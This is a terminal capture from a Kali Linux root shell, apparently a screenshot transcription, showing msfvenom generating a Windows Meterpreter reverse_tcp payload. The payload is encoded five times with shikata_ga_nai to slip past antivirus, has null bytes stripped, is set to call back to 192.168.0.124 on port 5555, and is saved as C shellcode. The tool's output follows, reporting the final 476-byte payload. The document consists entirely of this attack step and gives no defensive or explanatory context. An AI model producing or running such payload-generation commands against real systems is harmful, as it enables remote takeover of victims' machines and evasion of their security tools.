 root@kali:~# msfvenom -p  windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai
-i 5 -b ‘\x00’ lhost=192.168.0.124 lport=5555 -f c -o /home/test.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Final size of c file: 2024 bytes
Saved as: /home/test.c
root@kali:~#